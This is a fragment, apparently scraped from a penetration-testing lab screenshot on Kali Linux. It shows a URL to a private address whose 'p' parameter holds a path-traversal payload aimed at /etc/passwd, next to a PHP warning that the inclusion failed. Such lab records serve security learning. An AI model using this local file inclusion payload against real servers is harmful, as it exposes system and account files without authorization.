 10.96.0.5/index.php?p=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: file_get_contents(pages/../../../../../etc/passwd.php): failed to open stream: No such file or directory in /usr/share/nginx/html/